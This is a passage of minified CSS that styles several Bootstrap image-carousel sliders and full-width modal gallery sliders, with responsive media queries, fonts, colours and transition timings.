(max-width:767px){.ps_indicators_txt_icon>.carousel-indicators{right:15%;width:70%}.kenburns_061_slide>h1{font-size:40px}}#kenburns_062{overflow:hidden;max-height:658px;position:relative;background:#000}#kenburns_062:hover{cursor:-moz-grab;cursor:-webkit-grab}#kenburns_062:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#kenburns_062>.carousel-inner>.item{overflow:hidden}#kenburns_062>.carousel-inner>.item>img,#kenburns_062>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.7}.ps_indicators_cs_icon>.carousel-indicators{right:9%;bottom:5%;left:auto;width:80%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_cs_icon>.carousel-indicators li{width:25px;height:30px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:12px;overflow:hidden;text-align:left;line-height:30px;position:relative;letter-spacing:1px;background:transparent;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.ps_indicators_cs_icon>.carousel-indicators li:after{top:0;right:15%;content:"\f178";font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}.ps_indicators_cs_icon>.carousel-indicators .active{width:50px;margin:1px;height:30px;border:0;text-indent:0;color:#fff;font-size:30px;background:transparent}.ps_indicators_cs_icon>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_cs_icon>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_cs_icon .carousel-control{top:5px;width:40px;opacity:.5;padding:5px;height:40px;z-index:100;bottom:auto;color:#fff;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:28px;text-shadow:none;position:absolute;background:transparent;border:1px solid #fff;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.ps_control_cs_icon:hover .carousel-control{opacity:1}.ps_control_cs_icon .carousel-control.left{left:5px;right:auto}.ps_control_cs_icon .carousel-control.right{left:50px;right:auto}.ps_control_cs_icon .carousel-control>span{text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_cs_icon .carousel-control.left span:after{top:0;left:0;right:0;margin:auto;content:"\f177";line-height:38px;font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}.ps_control_cs_icon .carousel-control.right span:before{top:0;left:0;right:0;margin:auto;content:"\f178";line-height:38px;font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit}.kenburns_062_slide{top:20%;left:5%;width:55%;right:auto;text-align:center;position:absolute}.kenburns_062_slide_right{right:5%;left:auto}.kenburns_062_slide_center{left:0;right:0;margin:auto}.kenburns_062_slide>h1{color:#fff;margin:20px 0;padding:20px 0;font-size:50px;font-weight:900;text-shadow:none;text-align:center;letter-spacing:2px;border:7px solid #fff;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.kenburns_062_slide>p{margin:0;color:#fff;font-size:18px;padding:0 60px;font-weight:400;text-shadow:none;text-align:center;letter-spacing:1px;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.kenburns_062_slide>a,.kenburns_062_slide>a:visited{width:150px;height:50px;font-size:12px;font-weight:400;margin-top:25px;line-height:48px;text-shadow:none;position:relative;text-align:center;letter-spacing:2px;text-decoration:none;display:inline-block;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.kenburns_062_slide>a:nth-child(3){color:#fff;margin-right:5px;background:#fe8a8d;border:1px solid #fe8a8d}.kenburns_062_slide>a:nth-child(4){color:#fff;margin-left:5px;border:1px solid #fff}.kenburns_062_slide>a:nth-child(3):hover,.kenburns_062_slide>a:nth-child(3):active{color:#fe8a8d;background:#fff;border:1px solid #fff}.kenburns_062_slide>a:nth-child(4):hover,.kenburns_062_slide>a:nth-child(4):active{color:#fe8a8d;background:#fff}@media only screen and (max-width:480px){.ps_indicators_cs_icon>.carousel-indicators{display:none}.ps_control_cs_icon .carousel-control{display:none}.kenburns_062_slide{top:1%;left:0;width:100%}.kenburns_062_slide_right{right:0;left:auto}.kenburns_062_slide_center{left:0;right:0}.kenburns_062_slide>h1{margin:5px 0;padding:5px 0;font-size:25px;border:2px solid #fff}.kenburns_062_slide>p{padding:0 20px;font-size:12px}.kenburns_062_slide>a,.kenburns_062_slide>a:visited{width:100px;height:25px;font-size:10px;font-weight:400;margin-top:10px;line-height:23px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_cs_icon>.carousel-indicators{display:none}.ps_control_cs_icon .carousel-control{display:none}.kenburns_062_slide{top:5%;left:3%;width:80%}.kenburns_062_slide_right{right:3%;left:auto}.kenburns_062_slide_center{left:0;right:0}.kenburns_062_slide>h1{margin:5px 0;font-size:25px}.kenburns_062_slide>p{padding:0 20px}.kenburns_062_slide>a,.kenburns_062_slide>a:visited{margin-top:10px}}@media(min-width:601px) and (max-width:767px){.kenburns_062_slide{top:14%;width:80%}.kenburns_062_slide_right{right:3%;left:auto}.kenburns_062_slide_center{left:0;right:0}.kenburns_062_slide>h1{margin:5px 0;font-size:25px}.kenburns_062_slide>p{padding:0 20px}.kenburns_062_slide>a,.kenburns_062_slide>a:visited{margin-top:10px}}@media(min-width:768px) and (max-width:900px){.kenburns_062_slide{top:10%;width:85%}}#kenburns_063{overflow:hidden;max-height:658px;position:relative;background:#000}#kenburns_063:hover{cursor:-moz-grab;cursor:-webkit-grab}#kenburns_063:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#kenburns_063>.carousel-inner>.item{overflow:hidden}#kenburns_063>.carousel-inner>.item>img,#kenburns_063>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.4}.ps_indicators_blue>.carousel-indicators{right:5%;bottom:5%;left:auto;width:90%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_blue>.carousel-indicators li{width:15px;height:10px;border:0;text-indent:0;padding:0;overflow:hidden;text-align:left;position:relative;letter-spacing:1px;text-transform:uppercase;background:rgba(46,57,201,0.5);font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.ps_indicators_blue>.carousel-indicators .active{width:15px;margin:1px;height:10px;border:0;text-indent:0;background:#2e39c9}.ps_indicators_blue>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_blue>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_blue .carousel-control{top:5%;opacity:1;width:30px;height:15px;z-index:100;bottom:auto;color:#fff;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:15px;text-shadow:none;position:absolute;background:#2e39c9;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.ps_control_blue .carousel-control.left{left:15px;right:auto}.ps_control_blue .carousel-control.right{left:46px;right:auto}.ps_control_blue .carousel-control:hover{background:rgba(46,57,201,0.5)}.kenburns_063_slide{top:25%;left:5%;width:60%;right:auto;text-align:center;position:absolute}.kenburns_063_slide_right{right:5%;left:auto}.kenburns_063_slide_center{left:0;right:0;margin:auto}.kenburns_063_slide>h1{color:#fff;margin:0;padding:0;font-size:60px;font-weight:400;text-shadow:none;text-align:center;letter-spacing:0;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}.kenburns_063_slide>h1>span{font-size:30px;color:#2e39c9;font-weight:600;display:inline-block;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}.kenburns_063_slide>p{color:#fff;width:60%;margin:auto;font-size:12px;font-weight:400;text-shadow:none;text-align:center;letter-spacing:2px;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}.kenburns_063_slide>a,.kenburns_063_slide>a:visited{width:170px;height:40px;color:#fff;font-size:11px;font-weight:400;margin-top:25px;line-height:40px;text-shadow:none;position:relative;text-align:center;letter-spacing:2px;padding:0 25px 0 0;background:#2e39c9;text-decoration:none;display:inline-block;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.455,.03,.515,.955) .5s;transition:all cubic-bezier(.455,.03,.515,.955) .5s;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}.kenburns_063_slide>a:after{top:0;left:auto;right:5%;margin:auto;content:"\f178";line-height:40px;font-style:normal;position:absolute;font-weight:normal;font-family:FontAwesome;text-decoration:inherit;-webkit-transition:right cubic-bezier(.455,.03,.515,.955) .5s;transition:right cubic-bezier(.455,.03,.515,.955) .5s}.kenburns_063_slide>a:hover:after{right:15%}.kenburns_063_slide>a:hover,.kenburns_063_slide>a:active{background:rgba(46,57,201,0.5)}@media only screen and (max-width:480px){.ps_indicators_blue>.carousel-indicators{display:none}.ps_control_blue .carousel-control{display:none}.kenburns_063_slide{top:7%;left:0;width:100%}.kenburns_063_slide_right{right:0;left:auto}.kenburns_063_slide_center{left:0;right:0}.kenburns_063_slide>h1{font-size:22px}.kenburns_063_slide>h1>span{font-size:16px}.kenburns_063_slide>p{font-size:11px}}@media(min-width:481px) and (max-width:600px){.kenburns_063_slide{left:0;top:15%;width:85%}.kenburns_063_slide_right{right:0;left:auto}.kenburns_063_slide_center{left:0;right:0}.kenburns_063_slide>h1{font-size:30px}.kenburns_063_slide>h1>span{font-size:20px}}@media(min-width:601px) and (max-width:767px){.kenburns_063_slide{left:0;width:95%}.kenburns_063_slide_right{right:0;left:auto}}@media(min-width:768px) and (max-width:900px){.kenburns_063_slide{width:75%}}#kenburns_064{overflow:hidden;max-height:658px;position:relative;background:#000}#kenburns_064:hover{cursor:-moz-grab;cursor:-webkit-grab}#kenburns_064:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#kenburns_064>.carousel-inner>.item{overflow:hidden}.ps_indicators_orange>.carousel-indicators{right:5%;bottom:5%;left:auto;width:90%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_orange>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;text-indent:0;overflow:hidden;text-align:left;position:relative;letter-spacing:1px;text-transform:uppercase;background:rgba(255,255,255,1);font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:2px;border-radius:2px}.ps_indicators_orange>.carousel-indicators .active{width:15px;margin:1px;height:15px;border:0;text-indent:0;background:#fd4000}.ps_indicators_orange>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_orange>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_orange .carousel-control{top:3%;opacity:1;width:17px;height:17px;z-index:100;bottom:auto;color:#fd4000;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:17px;text-shadow:none;position:absolute;background:#fff;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:2px;border-radius:2px}.ps_control_orange .carousel-control.left{left:auto;right:43px}.ps_control_orange .carousel-control.right{left:auto;right:25px}.ps_control_orange .carousel-control:hover{color:#fff;background:#fd4000}.kenburns_064_slide{top:0;bottom:0;width:100%;padding-top:17%;position:absolute;background:rgba(0,0,0,0.5)}.kenburns_064_slide_right{text-align:right}.kenburns_064_slide_center{text-align:center}.kenburns_064_slide>h1{padding:0;width:400px;color:#fff;font-size:60px;font-weight:400;text-shadow:none;letter-spacing:1px;margin:0 auto 0 15%;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_064_slide_right>h1{margin:0 15% 0 auto}.kenburns_064_slide_center>h1{margin:0 auto}.kenburns_064_slide>h1>span{font-weight:800;margin-left:15px;display:inline-block}.kenburns_064_slide>h2{width:320px;color:#fff;font-size:14px;font-weight:600;text-shadow:none;padding:7px 15px;background:#fd4000;letter-spacing:1px;margin:0 auto 15px 15%;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_064_slide_right>h2{margin:0 15% 15px auto}.kenburns_064_slide_center>h2{margin:0 auto 15px auto}.kenburns_064_slide>p{width:320px;color:#fff;font-size:12px;font-weight:400;text-shadow:none;letter-spacing:1px;margin:0 auto 0 15%;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_064_slide_right>p{margin:0 15% 0 auto}.kenburns_064_slide_center>p{margin:0 auto}.kenburns_064_slide>a,.kenburns_064_slide>a:visited{width:120px;height:35px;color:#fff;font-size:10px;font-weight:400;line-height:33px;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;text-decoration:none;display:inline-block;margin:15px auto 0 15%;border:1px solid #fff;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .1s cubic-bezier(.455,.03,.515,.955);transition:all .1s cubic-bezier(.455,.03,.515,.955)}.kenburns_064_slide_right>a{margin:15px 15% 0 auto}.kenburns_064_slide_center>a{margin:15px auto 0 auto}.kenburns_064_slide>a:hover,.kenburns_064_slide>a:active{background:#fd4000;border:1px solid #fd4000}@media only screen and (max-width:480px){.ps_indicators_orange>.carousel-indicators{display:none}.ps_control_orange .carousel-control{display:none}.kenburns_064_slide{padding-top:5%}.kenburns_064_slide>h1{width:260px;font-size:35px;margin:0 auto 0 5%}.kenburns_064_slide_right>h1{margin:0 5% 0 auto}.kenburns_064_slide_center>h1{margin:0 auto}.kenburns_064_slide>h2{width:220px;font-size:10px;padding:7px 3px;margin:0 auto 5px 5%}.kenburns_064_slide_right>h2{margin:0 5% 5px auto}.kenburns_064_slide_center>h2{margin:0 auto 5px auto}.kenburns_064_slide>p{width:220px;font-size:10px;margin:0 auto 0 5%}.kenburns_064_slide_right>p{margin:0 5% 0 auto}.kenburns_064_slide_center>p{margin:0 auto}.kenburns_064_slide>a,.kenburns_064_slide>a:visited{width:95px;height:25px;line-height:23px;margin:5px auto 0 5%}.kenburns_064_slide_right>a{margin:5px 5% 0 auto}.kenburns_064_slide_center>a{margin:5px auto 0 auto}}@media(min-width:481px) and (max-width:600px){.ps_indicators_orange>.carousel-indicators{display:none}.kenburns_064_slide{padding-top:11%}.kenburns_064_slide>h1{width:260px;font-size:35px;margin:0 auto 0 5%}.kenburns_064_slide_right>h1{margin:0 5% 0 auto}.kenburns_064_slide_center>h1{margin:0 auto}.kenburns_064_slide>h2{width:220px;font-size:10px;padding:7px 3px;margin:0 auto 5px 5%}.kenburns_064_slide_right>h2{margin:0 5% 5px auto}.kenburns_064_slide_center>h2{margin:0 auto 5px auto}.kenburns_064_slide>p{width:220px;font-size:10px;margin:0 auto 0 5%}.kenburns_064_slide_right>p{margin:0 5% 0 auto}.kenburns_064_slide_center>p{margin:0 auto}.kenburns_064_slide>a,.kenburns_064_slide>a:visited{width:95px;height:25px;line-height:23px;margin:5px auto 0 5%}.kenburns_064_slide_right>a{margin:5px 5% 0 auto}.kenburns_064_slide_center>a{margin:5px auto 0 auto}}@media(min-width:601px) and (max-width:767px){.kenburns_064_slide{padding-top:10%}}#kenburns_065{overflow:hidden;max-height:658px;position:relative;background:#000}#kenburns_065:hover{cursor:-moz-grab;cursor:-webkit-grab}#kenburns_065:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#kenburns_065>.carousel-inner>.item{overflow:hidden}.ps_indicators_gray>.carousel-indicators{top:3%;right:5%;left:auto;width:90%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_gray>.carousel-indicators li{padding:0;width:7px;height:7px;border:0;text-indent:0;overflow:hidden;text-align:left;position:relative;background:#bcbcbc;letter-spacing:1px;text-transform:uppercase;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%}.ps_indicators_gray>.carousel-indicators .active{width:25px;margin:1px;height:7px;border:0;text-indent:0;background:#fff;-webkit-border-radius:10px;border-radius:10px}.ps_indicators_gray>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_gray>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_gray .carousel-control{top:auto;bottom:5%;opacity:1;width:30px;height:30px;z-index:100;color:#bcbcbc;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;background:transparent;border:1px solid #bcbcbc;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%}.ps_control_gray .carousel-control.left{left:25px;right:auto}.ps_control_gray .carousel-control.right{left:58px;right:auto}.ps_control_gray .carousel-control:hover{color:#bcbcbc;background:#fff;border:1px solid #fff}.kenburns_065_slide{top:0;bottom:0;width:100%;padding-top:13%;position:absolute;background:rgba(0,0,0,0.4)}.kenburns_065_slide_right{text-align:right}.kenburns_065_slide_center{text-align:center}.kenburns_065_slide>h1{padding:0;width:625px;color:#fff;font-size:100px;font-weight:500;text-shadow:none;letter-spacing:1px;margin:0 auto 0 15%;text-transform:uppercase;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_065_slide_right>h1{margin:0 15% 0 auto}.kenburns_065_slide_center>h1{margin:0 auto}.kenburns_065_slide>h2{width:400px;color:#fff;font-size:60px;font-weight:400;text-shadow:none;padding:0;letter-spacing:1px;margin:0 auto 0 15%;text-transform:uppercase;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased}.kenburns_065_slide_right>h2{margin:0 15% 15px auto}.kenburns_065_slide_center>h2{margin:0 auto 15px auto}.kenburns_065_slide>a,.kenburns_065_slide>a:visited{width:150px;height:50px;color:#212121;font-size:18px;font-weight:400;line-height:46px;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;background:#fff;text-decoration:none;display:inline-block;margin:25px auto 0 15%;text-transform:uppercase;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .1s cubic-bezier(.455,.03,.515,.955);transition:all .1s cubic-bezier(.455,.03,.515,.955)}.kenburns_065_slide_right>a{margin:15px 15% 0 auto}.kenburns_065_slide_center>a{margin:15px auto 0 auto}.kenburns_065_slide>a:hover,.kenburns_065_slide>a:active{color:#fff;background:#bcbcbc}@media only screen and (max-width:480px){.kenburns_065_slide{padding-top:12%}.kenburns_065_slide>h1{width:260px;font-size:35px;margin:0 auto 0 5%}.kenburns_065_slide_right>h1{margin:0 5% 0 auto}.kenburns_065_slide_center>h1{margin:0 auto}.kenburns_065_slide>h2{width:220px;font-size:20px;margin:0 auto 0 5%}.kenburns_065_slide_right>h2{margin:0 5% 0 auto}.kenburns_065_slide_center>h2{margin:0 auto 0 auto}.kenburns_065_slide>a,.kenburns_065_slide>a:visited{width:130px;height:30px;line-height:30px;margin:5px auto 0 5%}.kenburns_065_slide_right>a{margin:5px 5% 0 auto}.kenburns_065_slide_center>a{margin:5px auto 0 auto}}@media(min-width:481px) and (max-width:600px){.kenburns_065_slide{padding-top:12%}.kenburns_065_slide>h1{width:260px;font-size:35px;margin:0 auto 0 5%}.kenburns_065_slide_right>h1{margin:0 5% 0 auto}.kenburns_065_slide_center>h1{margin:0 auto}.kenburns_065_slide>h2{width:220px;font-size:20px;margin:0 auto 0 5%}.kenburns_065_slide_right>h2{margin:0 5% 0 auto}.kenburns_065_slide_center>h2{margin:0 auto 0 auto}.kenburns_065_slide>a,.kenburns_065_slide>a:visited{width:130px;height:30px;line-height:30px;margin:5px auto 0 5%}.kenburns_065_slide_right>a{margin:5px 5% 0 auto}.kenburns_065_slide_center>a{margin:5px auto 0 auto}}@media(min-width:601px) and (max-width:767px){.kenburns_065_slide{padding-top:10%}.kenburns_065_slide>h1{width:460px;font-size:75px}}.ps_modal_066_gallery,.ps_modal_066_gallery>.row>div{margin:0;padding:0 2px}.ps_modal_066_gallery>.row{margin:0}.ps_modal_066_gallery>.row>div>img{width:100%;cursor:pointer}#ps_modal_066{padding-left:0!important;padding-right:0!important}#ps_modal_066>.modal-dialog{margin:0;width:100%}#ps_modal_066>.modal-dialog>.modal-content{border:0;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media(min-width:768px){#ps_modal_066>.modal-dialog{width:100%;margin:0}#ps_modal_066>.modal-dialog>.modal-content{-webkit-box-shadow:none;box-shadow:none}}.ps_modal_close_yellow>.modal-dialog>.modal-content>a{top:1%;right:2%;left:auto;z-index:10;width:15px;height:15px;font-size:25px;line-height:15px;position:absolute;text-align:center;text-decoration:none;color:rgba(18,17,19,0.5);-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_modal_close_yellow>.modal-dialog>.modal-content>a:hover{color:#e2db19}#fw_slider_modal_066{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_slider_modal_066:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_slider_modal_066:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_slider_modal_066>.carousel-inner>.item{overflow:hidden;max-height:658px}#fw_slider_modal_066>.carousel-inner>.item>img,#fw_slider_modal_066>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.8}.ps_indicators_yellow>.carousel-indicators{top:2%;left:auto;width:50%;right:25%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_yellow>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;text-indent:0;overflow:hidden;text-align:left;position:relative;letter-spacing:1px;text-transform:uppercase;background:rgba(18,17,19,0.5);font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_yellow>.carousel-indicators .active{width:15px;margin:1px;height:15px;border:0;text-indent:0;background:#e2db19}.ps_indicators_yellow>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_yellow>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_yellow .carousel-control{top:2%;opacity:1;width:25px;height:25px;z-index:100;bottom:auto;color:#e2db19;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;position:absolute;background:rgba(18,17,19,0.5);font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_yellow .carousel-control.left{left:15px;right:auto}.ps_control_yellow .carousel-control.right{left:45px;right:auto}.ps_control_yellow .carousel-control:hover{color:#fefefe;background:#e2db19}.fw_slider_modal_066_slide{left:0;top:auto;bottom:0;width:100%;height:30%;right:auto;overflow:auto;position:absolute;text-align:justify;padding:15px 120px;border-top:1px solid #414141;background:rgba(18,17,19,0.8)}.fw_slider_modal_066_slide_right{text-align:right}.fw_slider_modal_066_slide_center{text-align:center}.fw_slider_modal_066_slide>h1{color:#fefefe;font-size:20px;font-weight:600;text-shadow:none;margin:0 0 15px 0;letter-spacing:1px;text-transform:capitalize;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_slider_modal_066_slide>p{margin:0;color:#fefefe;font-size:15px;font-weight:300;text-shadow:none;letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_slider_modal_066_slide>p>span{color:#e2db19}.fw_slider_modal_066_slide>a,.fw_slider_modal_066_slide>a:visited{color:#fefefe;font-size:12px;font-weight:300;margin-top:15px;line-height:40px;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;text-decoration:none;display:inline-block;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_slider_modal_066_slide>a>span{color:#e2db19;margin-left:15px;-webkit-transition:all cubic-bezier(.455,.03,.515,.955) .5s;transition:all cubic-bezier(.455,.03,.515,.955) .5s}.fw_slider_modal_066_slide_right>a>span{margin-right:15px}.fw_slider_modal_066_slide>a:after{top:0;left:0;right:auto;height:1px;width:25px;content:"";margin:auto;position:absolute;background:#e2db19;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_slider_modal_066_slide_right>a:after{right:0;left:auto}.fw_slider_modal_066_slide_center>a:after{left:0;right:0}.fw_slider_modal_066_slide>a:hover,.fw_slider_modal_066_slide>a:active{color:#e2db19}.fw_slider_modal_066_slide>a:hover span{color:#fefefe;margin-left:5px}.fw_slider_modal_066_slide_right>a:hover span{margin-right:5px}.fw_slider_modal_066_slide>a:hover:after{background:#fefefe}.fw_slider_modal_066_slide::-webkit-scrollbar{width:4px;background:transparent}.fw_slider_modal_066_slide::-webkit-scrollbar-thumb{background:#e6e6e6}@media only screen and (max-width:480px){.ps_indicators_yellow>.carousel-indicators{display:none}.fw_slider_modal_066_slide{top:0;height:100%;padding:5px 10px;position:relative}.fw_slider_modal_066_slide>h1{margin:0 0 5px 0}.fw_slider_modal_066_slide>p{font-size:10px}.fw_slider_modal_066_slide>a,.fw_slider_modal_066_slide>a:visited{margin-top:10px;line-height:20px}}@media(min-width:481px) and (max-width:600px){.fw_slider_modal_066_slide{top:0;height:100%;position:relative;padding:15px 25px}}@media(min-width:601px) and (max-width:767px){.fw_slider_modal_066_slide{height:170px;padding:15px 25px}.fw_slider_modal_066_slide>h1{margin:0 0 5px 0}.fw_slider_modal_066_slide>p{font-size:11px}.fw_slider_modal_066_slide>a,.fw_slider_modal_066_slide>a:visited{margin-top:10px;line-height:20px}}@media(min-width:768px) and (max-width:1050px){.fw_slider_modal_066_slide{height:230px;padding:15px 50px}}.ps_modal_067_gallery,.ps_modal_067_gallery>.row>div{margin:0;padding:0 2px}.ps_modal_067_gallery>.row{margin:0}.ps_modal_067_gallery>.row>div>img{width:100%;cursor:pointer}#ps_modal_067{padding-left:0!important;padding-right:0!important}#ps_modal_067>.modal-dialog{width:100%;margin:30px 